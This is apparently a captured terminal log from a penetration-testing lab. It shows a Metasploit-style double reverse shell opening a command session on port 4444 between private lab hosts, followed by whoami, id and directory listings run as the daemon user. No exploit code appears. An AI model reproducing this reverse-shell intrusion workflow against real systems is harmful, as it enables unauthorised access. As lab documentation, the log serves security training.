 File Edit View Search Terminal Help
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "GQqXO2oLw5QfqBep\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.111.134:4444 -> 192.168.111.130:5
66) at 2019-05-01 00:00:02 -0400
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
ls
5110.jsvc_up
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd